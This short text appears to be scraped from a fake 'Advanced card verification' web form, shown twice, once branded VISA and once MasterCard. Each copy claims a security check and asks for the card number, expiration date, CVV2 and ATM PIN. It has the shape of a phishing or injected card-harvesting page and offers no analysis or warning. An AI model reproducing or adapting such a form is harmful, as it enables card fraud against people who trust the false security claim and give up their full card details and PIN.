 Advanced card verification
VISA Advanced verification.
For security reasons please provide information requested below
Card Type Debit
Card
Number
Expiration
Date
01 / 2008
CVV2
ATM PIN
Process
Advanced card verification
MasterCard Advanced verification.
For security reasons please provide information requested below
Card Type Debit
Card
Number
Expiration
Date
01 / 2008
CVV2
ATM PIN
Process